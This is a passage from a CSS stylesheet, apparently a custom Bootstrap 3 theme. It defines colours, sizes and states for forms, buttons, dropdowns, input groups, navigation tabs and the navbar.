	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
	color: #bbbbbb;
	opacity: 1;
}
.form-control:-ms-input-placeholder {
	color: #bbbbbb;
}
.form-control::-webkit-input-placeholder {
	color: #bbbbbb;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
	cursor: not-allowed;
	background-color: #dddddd;
	opacity: 1;
}
textarea.form-control {
	height: auto;
}
input[type="search"] {
	-webkit-appearance: none;
}
input[type="date"] {
	line-height: 38px;
}
.form-group {
	margin-bottom: 15px;
}
.radio,
.checkbox {
	display: block;
	min-height: 20px;
	margin-top: 10px;
	margin-bottom: 10px;
	padding-left: 20px;
}
.radio label,
.checkbox label {
	display: inline;
	font-weight: normal;
	cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
	float: left;
	margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
	margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
	display: inline-block;
	padding-left: 20px;
	margin-bottom: 0;
	vertical-align: middle;
	font-weight: normal;
	cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
	margin-top: 0;
	margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
.radio[disabled],
.radio-inline[disabled],
.checkbox[disabled],
.checkbox-inline[disabled],
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"],
fieldset[disabled] .radio,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox,
fieldset[disabled] .checkbox-inline {
	cursor: not-allowed;
}
.input-sm {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px;
}
select.input-sm {
	height: 30px;
	line-height: 30px;
}
textarea.input-sm,
select[multiple].input-sm {
	height: auto;
}
.input-lg {
	height: 54px;
	padding: 14px 16px;
	font-size: 18px;
	line-height: 1.33;
	border-radius: 6px;
}
select.input-lg {
	height: 54px;
	line-height: 54px;
}
textarea.input-lg,
select[multiple].input-lg {
	height: auto;
}
.has-feedback {
	position: relative;
}
.has-feedback .form-control {
	padding-right: 47.5px;
}
.has-feedback .form-control-feedback {
	position: absolute;
	top: 25px;
	right: 0;
	display: block;
	width: 38px;
	height: 38px;
	line-height: 38px;
	text-align: center;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
	color: #ffffff;
}
.has-success .form-control {
	border-color: #ffffff;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
	border-color: #e6e6e6;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffffff;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffffff;
}
.has-success .input-group-addon {
	color: #ffffff;
	border-color: #ffffff;
	background-color: #48ca3b;
}
.has-success .form-control-feedback {
	color: #ffffff;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
	color: #ffffff;
}
.has-warning .form-control {
	border-color: #ffffff;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
	border-color: #e6e6e6;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffffff;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffffff;
}
.has-warning .input-group-addon {
	color: #ffffff;
	border-color: #ffffff;
	background-color: #debb27;
}
.has-warning .form-control-feedback {
	color: #ffffff;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
	color: #ffffff;
}
.has-error .form-control {
	border-color: #ffffff;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
	border-color: #e6e6e6;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffffff;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffffff;
}
.has-error .input-group-addon {
	color: #ffffff;
	border-color: #ffffff;
	background-color: #df6e1e;
}
.has-error .form-control-feedback {
	color: #ffffff;
}
.form-control-static {
	margin-bottom: 0;
}
.help-block {
	display: block;
	margin-top: 5px;
	margin-bottom: 10px;
	color: #333;
}
.form-inline .form-group {
	display: inline-block;
	margin-bottom: 0;
	vertical-align: middle;
}
.form-inline .form-control {
	display: inline-block;
	width: auto;
	vertical-align: middle;
}
.form-inline .input-group > .form-control {
	width: 100%;
}
.form-inline .control-label {
	margin-bottom: 0;
	vertical-align: middle;
}
.form-inline .radio,
.form-inline .checkbox {
	display: inline-block;
	margin-top: 0;
	margin-bottom: 0;
	padding-left: 0;
	vertical-align: middle;
}
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
	float: none;
	margin-left: 0;
}
.form-inline .has-feedback .form-control-feedback {
	top: 0;
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 9px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
	min-height: 29px;
}
.form-horizontal .form-group {
	margin-left: -15px;
	margin-right: -15px;
}
.form-horizontal .form-control-static {
	padding-top: 9px;
}
.form-horizontal .control-label {
	text-align: right;
}
.form-horizontal .has-feedback .form-control-feedback {
	top: 0;
	right: 15px;
}
.btn {
	display: inline-block;
	margin-bottom: 0;
	font-weight: normal;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	background-image: none;
	border: 1px solid transparent;
	white-space: nowrap;
	padding: 8px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	border-radius: 4px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus {
	outline: none;
}
.btn:hover,
.btn:focus {
	color: white;
	text-decoration: none;
}
.btn:active,
.btn.active {
	outline: 0;
	background-image: none;
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
	cursor: not-allowed;
	pointer-events: none;
	opacity: 0.65;
	filter: alpha(opacity=65);
	-webkit-box-shadow: none;
	box-shadow: none;
}
.btn-default {
	color: white;
	background-color: #666;
	border-color: #666;
}
.btn-default:hover,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
	color: white;
	background-color: #444;
	border-color: #333;
}
.btn-default:focus {
	background-color: #111;
}
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
	background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
	background-color: #dddddd;
	border-color: #dddddd;
}
.btn-default .badge {
	color: #dddddd;
	background-color: #444444;
}
.btn-primary {
	color: #ffffff;
	background-color: #ad1d28;
	border-color: #ad1d28;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
	color: #ffffff;
	background-color: #8a1720;
	border-color: #79141c;
}
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
	background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
	background-color: #ad1d28;
	border-color: #ad1d28;
}
.btn-primary .badge {
	color: #ad1d28;
	background-color: #ffffff;
}
.btn-success {
	color: #ffffff;
	background-color: #48ca3b;
	border-color: #48ca3b;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
	color: #ffffff;
	background-color: #3aad2f;
	border-color: #359d2b;
}
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
	background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
	background-color: #dddddd;
	border-color: #dddddd;
}
.btn-success .badge {
	color: #48ca3b;
	background-color: #ffffff;
}
.test1-publish-button.btn-success {
	color: #ffffff;
	background-color: #4d3a7d;
	border-color: #4d3a7d;
}
.test1-publish-button.btn-success:hover,
.test1-publish-button.btn-success:focus,
.test1-publish-button.btn-success:active {
	color: #ffffff;
	background-color: #3c2d61;
	border-color: #3c2d61;
}


.btn-info {
	color: #ffffff;
	background-color: #4d3a7d;
	border-color: #4d3a7d;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
	color: #ffffff;
	background-color: #3c2d61;
	border-color: #332753;
}
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
	background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
	background-color: #4d3a7d;
	border-color: #4d3a7d;
}
.btn-info .badge {
	color: #4d3a7d;
	background-color: #ffffff;
}
.btn-warning {
	color: #ffffff;
	background-color: #debb27;
	border-color: #debb27;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
	color: #ffffff;
	background-color: #bfa01d;
	border-color: #ad911a;
}
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
	background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
	background-color: #debb27;
	border-color: #debb27;
}
.btn-warning .badge {
	color: #debb27;
	background-color: #ffffff;
}
.btn-danger {
	color: #ffffff;
	background-color: #df6e1e;
	border-color: #df6e1e;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
	color: #ffffff;
	background-color: #bb5c19;
	border-color: #a95317;
}
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
	background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
	background-color: #df6e1e;
	border-color: #df6e1e;
}
.btn-danger .badge {
	color: #df6e1e;
	background-color: #ffffff;
}
.btn-link {
	color: #e8d069;
	font-weight: normal;
	cursor: pointer;
	border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
	border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
	color: #e8d069;
	text-decoration: underline;
	background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
	color: #bbbbbb;
	text-decoration: none;
}
.btn-lg,
.btn-group-lg > .btn {
	padding: 14px 16px;
	font-size: 18px;
	line-height: 1.33;
	border-radius: 6px;
}
.btn-sm,
.btn-group-sm > .btn {
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px;
}
.btn-xs,
.btn-group-xs > .btn {
	padding: 1px 5px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px;
}
.btn-block {
	display: block;
	width: 100%;
	padding-left: 0;
	padding-right: 0;
}
.btn-block + .btn-block {
	margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
	width: 100%;
}
.fade {
	opacity: 0;
	-webkit-transition: opacity 0.15s linear;
	transition: opacity 0.15s linear;
}
.fade.in {
	opacity: 1;
}
.collapse {
	display: none;
}
.collapse.in {
	display: block;
}
.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition: height 0.35s ease;
	transition: height 0.35s ease;
}
.caret {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px solid;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent;
}
.dropdown {
	position: relative;
}
.dropdown-toggle:focus {
	outline: 0;
}
.dropdown-menu, .tt-menu.tt-open {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	list-style: none;
	font-size: 14px;
	background-color: #ffffff;
	border: 1px solid #cccccc;
	border: 1px solid rgba(0, 0, 0, 0.15);
	border-radius: 4px;
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
	box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
	background-clip: padding-box;
}
.dropdown-menu.pull-right {
	right: 0;
	left: auto;
}
.dropdown-menu .divider {
	height: 1px;
	/*margin: 9px 0;*/
	margin: 3px 0 0 0;
	overflow: hidden;
	background-color: #e5e5e5;
}
.dropdown-menu > li > a {
	display: block;
	padding: 3px 20px;
	clear: both;
	font-weight: normal;
	line-height: 1.42857143;
	color: #444444;
	white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
	text-decoration: none;
	color: #ffffff;
	background-color: #15b5c1;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
	color: #ffffff;
	text-decoration: none;
	outline: 0;
	background-color: #15b5c1;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
	color: #dddddd;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
	text-decoration: none;
	background-color: transparent;
	background-image: none;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
	cursor: not-allowed;
}
.open > .dropdown-menu {
	display: block;
}
.open > a {
	outline: 0;
}
.dropdown-menu-right {
	left: auto;
	right: 0;
}
.dropdown-menu-left {
	left: 0;
	right: auto;
}
.dropdown-header {
	display: block;
	/*padding: 3px 20px;*/
	padding: 1px 10px 2px;
	font-size: 12px;
	line-height: 1.42857143;
	color: #bbbbbb;
}
.dropdown-backdrop {
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	z-index: 990;
}
.pull-right > .dropdown-menu {
	right: 0;
	left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
	border-top: 0;
	border-bottom: 4px solid;
	content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-bottom: 1px;
}
.navbar-right .dropdown-menu {
	left: auto;
	right: 0;
}
.navbar-right .dropdown-menu-left {
	left: 0;
	right: auto;
}
.btn-group,
.btn-group-vertical {
	position: relative;
	display: inline-block;
	vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
	position: relative;
	float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
	z-index: 2;
}
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus {
	outline: none;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
	margin-left: -1px;
}
.btn-toolbar {
	margin-left: -5px;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
	float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
	margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
	border-radius: 0;
}
.btn-group > .btn:first-child {
	margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.btn-group > .btn-group {
	float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
	border-radius: 0;
}
.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}
.btn-group > .btn-group:last-child > .btn:first-child {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
	outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
	padding-left: 8px;
	padding-right: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
	padding-left: 12px;
	padding-right: 12px;
}
.btn-group.open .dropdown-toggle {
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
	-webkit-box-shadow: none;
	box-shadow: none;
}
.btn .caret {
	margin-left: 0;
}
.btn-lg .caret {
	border-width: 5px 5px 0;
	border-bottom-width: 0;
}
.dropup .btn-lg .caret {
	border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%;
}
.btn-group-vertical > .btn-group > .btn {
	float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
	margin-top: -1px;
	margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
	border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
	border-top-right-radius: 4px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
	border-bottom-left-radius: 4px;
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
	border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.btn-group-justified {
	display: table;
	width: 100%;
	table-layout: fixed;
	border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
	float: none;
	display: table-cell;
	width: 1%;
}
.btn-group-justified > .btn-group .btn {
	width: 100%;
}
[data-toggle="buttons"] > .btn > input[type="radio"],
[data-toggle="buttons"] > .btn > input[type="checkbox"] {
	display: none;
}
.input-group {
	position: relative;
	display: table;
	border-collapse: separate;
}
.input-group[class*="col-"] {
	float: none;
	padding-left: 0;
	padding-right: 0;
}
.input-group .form-control {
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
	height: 54px;
	padding: 14px 16px;
	font-size: 18px;
	line-height: 1.33;
	border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
	height: 54px;
	line-height: 54px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn {
	height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
	height: 30px;
	line-height: 30px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {
	height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
	display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
	border-radius: 0;
}
.input-group-addon,
.input-group-btn {
	width: 1%;
	white-space: nowrap;
	vertical-align: middle;
}
.input-group-addon {
	padding: 8px 12px;
	font-size: 14px;
	font-weight: normal;
	line-height: 1;
	color: #444444;
	text-align: center;
	background-color: #dddddd;
	border: 1px solid #cccccc;
	border-radius: 4px;
}
.input-group-addon.input-sm {
	padding: 5px 10px;
	font-size: 12px;
	border-radius: 3px;
}
.input-group-addon.input-lg {
	padding: 14px 16px;
	font-size: 18px;
	border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
	margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}
.input-group-addon:first-child {
	border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.input-group-addon:last-child {
	border-left: 0;
}
.input-group-btn {
	position: relative;
	font-size: 0;
	white-space: nowrap;
}
.input-group-btn > .btn {
	position: relative;
}
.input-group-btn > .btn + .btn {
	margin-left: -1px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {
	z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
	margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
	margin-left: -1px;
}
.nav {
	margin-bottom: 0;
	padding-left: 0;
	list-style: none;
}
.nav > li {
	position: relative;
	display: block;
}
.nav > li > a {
	position: relative;
	display: block;
	padding: 10px 15px;
	text-decoration: none;
}
.nav > li > a:hover,
.nav > li > a:focus {
	text-decoration: none;
	background-color: #15b5c1;
}
.nav > li.disabled > a {
	color: #dddddd;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
	color: #dddddd;
	text-decoration: none;
	background-color: transparent;
	cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
	background-color: #15b5c1;
	border-color: #e8d069;
}
.nav .nav-divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5;
}
.nav > li > a > img {
	max-width: none;
}
.nav-tabs {
	border-bottom: 1px solid #15b5c1;
}
.nav-tabs > li {
	float: left;
	margin-bottom: -1px;
}
.nav-tabs > li > a {
	margin-right: 2px;
	line-height: 1.42857143;
	border: 1px solid transparent;
	border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
	border-color: transparent transparent #15b5c1;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
	color: #ffffff;
	background-color: #15b5c1;
	border: 1px solid transparent;
	border-bottom-color: transparent;
	cursor: default;
}
.nav-tabs.nav-justified {
	width: 100%;
	border-bottom: 0;
}
.nav-tabs.nav-justified > li {
	float: none;
}
.nav-tabs.nav-justified > li > a {
	text-align: center;
	margin-bottom: 5px;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
	top: auto;
	left: auto;
}
.nav-tabs.nav-justified > li {
	display: table-cell;
	width: 1%;
}
.nav-tabs.nav-justified > li > a {
	margin-bottom: 0;
}
.nav-tabs.nav-justified > li > a {
	margin-right: 0;
	border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
	border: 1px solid transparent;
}
.nav-tabs.nav-justified > li > a {
	border-bottom: 1px solid transparent;
	border-radius: 4px 4px 0 0;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
	border-bottom-color: transparent;
}
.nav-pills > li {
	float: left;
}
.nav-pills > li > a {
	border-radius: 4px;
}
.nav-pills > li + li {
	margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
	color: #ffffff;
	background-color: #15b5c1;
}
.nav-stacked > li {
	float: none;
}
.nav-stacked > li + li {
	margin-top: 2px;
	margin-left: 0;
}
.nav-justified {
	width: 100%;
}
.nav-justified > li {
	float: none;
}
.nav-justified > li > a {
	text-align: center;
	margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
	top: auto;
	left: auto;
}
.nav-justified > li {
	display: table-cell;
	width: 1%;
}
.nav-justified > li > a {
	margin-bottom: 0;
}
.nav-tabs-justified {
	border-bottom: 0;
}
.nav-tabs-justified > li > a {
	margin-right: 0;
	border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
	border: 1px solid transparent;
}
.nav-tabs-justified > li > a {
	border-bottom: 1px solid transparent;
	border-radius: 4px 4px 0 0;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
	border-bottom-color: transparent;
}
.tab-content > .tab-pane {
	display: none;
}
.tab-content > .active {
	display: block;
}
.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.navbar {
	position: relative;
	min-height: 50px;
	margin-bottom: 20px;
	border: 1px solid transparent;
}
.navbar {
	border-radius: 4px;
}
.navbar-header {
	float: left;
}
.navbar-collapse {
	max-height: 340px;
	overflow-x: visible;
	padding-right: 15px;
	padding-left: 15px;
	border-top: 1px solid transparent;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
	-webkit-overflow-scrolling: touch;
}
.navbar-collapse.in {
	overflow-y: auto;
}
	.navbar-collapse {
		width: auto;
		border-top: 0;
		box-shadow: none;
	}
	.navbar-collapse.collapse {
		display: block !important;
		height: auto !important;
		padding-bottom: 0;
		overflow: visible !important;
	}
	.navbar-collapse.in {
		overflow-y: visible;
	}
